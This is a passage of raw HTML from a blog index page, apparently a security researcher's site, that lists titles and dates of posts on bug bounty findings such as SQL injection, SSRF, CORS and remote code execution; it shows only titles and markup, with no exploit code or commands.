

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://corben.io/blog
body_size: 7840
content:
<!DOCTYPE html><html lang="en" class="antialiased __variable_fb8f2c __variable_f910ec"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/028c0d39d2e8f589-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/5b01f339abf2f1a5.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/5ce5dba8224f72a5.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-15acb099f70f0f62.js"/><script src="/_next/static/chunks/4bd1b696-db5e62bc1ca48995.js" async=""></script><script src="/_next/static/chunks/517-87553f8042c0d17c.js" async=""></script><script src="/_next/static/chunks/main-app-239fc0cc716759c7.js" async=""></script><script src="/_next/static/chunks/839-1559b6476fc8e1de.js" async=""></script><script src="/_next/static/chunks/507-c6c550c80f294182.js" async=""></script><script src="/_next/static/chunks/app/layout-7f9cca77e9435e31.js" async=""></script><script src="/_next/static/chunks/app/blog/page-d9a6af84cded6df4.js" async=""></script><meta name="next-size-adjust"/><title>Blog</title><meta name="description" content="A collection of notes &amp; nonsense."/><link rel="author" href="https://corben.io"/><meta name="author" content="Corben Leo"/><meta name="creator" content="Corben Leo"/><link rel="canonical" href="https://corben.io/blog"/><meta property="og:title" content="Blog"/><meta property="og:description" content="A collection of notes &amp; nonsense."/><meta property="og:url" content="https://corben.io/blog"/><meta property="og:site_name" content="Corben Leo"/><meta property="og:locale" content="en_US"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:creator" content="@hacker_"/><meta name="twitter:title" content="Blog"/><meta name="twitter:description" content="A collection of notes &amp; nonsense."/><link rel="shortcut icon" href="/favicon.svg"/><link rel="icon" href="/favicon.svg"/><link rel="apple-touch-icon" href="/favicon.svg"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="bg-background-light dark:bg-background-dark"><div class="fixed inset-x-0 top-0 z-50 h-[2px] origin-[0%] bg-primary" style="transform:scaleX(0)"></div><main class="flex min-h-screen flex-col"><div class="flex flex-col px-4 pt-16 md:pt-20"><section class="mx-auto w-full max-w-2xl"><div class="relative space-y-8"><div class="absolute inset-0 w-full h-full pointer-events-none"><svg class="absolute inset-0 w-full h-full opacity-[0.05] dark:opacity-[0.02]" xmlns="http://www.w3.org/2000/svg"><pattern id="smallGrid" width="8" height="8" patternUnits="userSpaceOnUse"><path d="M 8 0 L 0 0 0 8" fill="none" stroke="currentColor" stroke-width="0.5"></path></pattern><rect width="100%" height="100%" fill="url(#smallGrid)"></rect></svg></div><div class="relative"><div class="absolute -left-4 top-1/2 -translate-y-1/2 flex flex-col gap-1"><div class="h-px w-2 bg-primary/20"></div><div class="h-px w-2 bg-primary/20"></div></div><h1 class="font-sans text-4xl font-semibold tracking-tighter text-neutral-900 dark:text-neutral-100 md:text-5xl lg:text-6xl">Blog</h1><div class="absolute -right-8 top-4 hidden md:block"><span class="font-mono text-[10px] text-accent-system opacity-30">[REF.01]</span></div></div><div class="relative space-y-4 pl-4 md:pl-6"><div class="absolute left-0 top-0 bottom-0 w-px"><div class="absolute -left-1 top-0 h-2 w-2 border-t border-l border-neutral-300 dark:border-neutral-700"></div><div class="absolute -left-1 bottom-0 h-2 w-2 border-b border-l border-neutral-300 dark:border-neutral-700"></div></div><p class="font-mono text-sm text-neutral-600 dark:text-neutral-400 leading-relaxed"><span class="text-accent-system opacity-40 select-none">※</span> <!-- -->Technical writing on security research, development, and analysis.</p><div class="flex flex-wrap items-baseline gap-x-6 gap-y-2 font-mono text-[11px]"><div class="flex items-center gap-2"><span class="text-neutral-400 dark:text-neutral-600 uppercase tracking-wider">Total Posts</span><span class="text-accent-system tabular-nums">22</span></div></div></div></div><div class="mt-12"><section><div class="border border-neutral-200 dark:border-neutral-800 rounded-lg overflow-hidden"><div class="hidden sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 px-4 sm:px-6 py-3 bg-neutral-50 dark:bg-neutral-900/50 border-b border-neutral-200 dark:border-neutral-800"><div class="font-mono text-xs uppercase tracking-wider text-neutral-500 w-8">#</div><div class="font-mono text-xs uppercase tracking-wider text-neutral-500">Title</div><div class="font-mono text-xs uppercase tracking-wider text-neutral-500">Published</div></div><div class="divide-y divide-neutral-200 dark:divide-neutral-800"><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/hacking-kucoin"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">01</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">A $1,000,000 bounty? The KuCoin User Information Leak</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2023-05-18" class="tabular-nums tracking-tight">2023-05-18</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/adapting-to-endure-sequoia-summary"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">02</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">Adapting to Endure – A Summary.</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2022-11-29" class="tabular-nums tracking-tight">2022-11-29</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/a-simple-sql-injection-in-an-air-force-website"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">03</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">A Simple SQL Injection in an Air Force Website</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2022-11-19" class="tabular-nums tracking-tight">2022-11-19</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/a-fun-ssrf-through-a-headless-browser"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">04</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">A Fun SSRF through a Headless Browser</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2022-05-06" class="tabular-nums tracking-tight">2022-05-06</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/learn-to-hack-webapps"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">05</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">Learn to Hack Web Apps</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2022-04-24 00:13:37 CST" class="tabular-nums tracking-tight">2022-04-24</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/19-9-04-jenkins-to-full-pwnage"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">06</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">Exposed Jenkins to RCE on 8 Adobe Experience Managers</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2019-09-04 00:13:37 CST" class="tabular-nums tracking-tight">2019-09-04</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/19-7-14-atlassian-crowd-rce"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">07</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">Analysis of an Atlassian Crowd RCE -  CVE-2019-11580</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2019-07-14 00:13:37 CST" class="tabular-nums tracking-tight">2019-07-14</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/19-4-26-ci-knew-there-would-be-bugs-here"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">08</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">CI Knew There Would Be Bugs Here</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2019-04-26 00:13:37 CST" class="tabular-nums tracking-tight">2019-04-26</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/18-12-5-XSS-to-XXE-in-Prince"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">09</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">XSS to XXE in Prince v10 and below (CVE-2018-19858)</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2018-12-05 00:13:37 CST" class="tabular-nums tracking-tight">2018-12-05</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/18-6-16-advanced-cors-techniques"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">10</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">Advanced CORS Exploitation Techniques</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2018-06-16 00:13:37 CST" class="tabular-nums tracking-tight">2018-06-16</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/18-1-11-chaining-yahoo-bugs"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">11</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">Chaining Bugs to Steal Yahoo Contacts!</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2018-01-11 00:13:37 CST" class="tabular-nums tracking-tight">2018-01-11</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/17-12-17-hackertarget"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">12</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">Hacking the Hackers: Leveraging an SSRF in HackerTarget</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2017-12-17 00:13:37 CST" class="tabular-nums tracking-tight">2017-12-17</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/17-11-30-asus-sqli"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">13</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">SQL Injection in rog.asus.com</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2017-11-30 00:13:37 CST" class="tabular-nums tracking-tight">2017-11-30</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/17-11-27-tricky-CORS"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 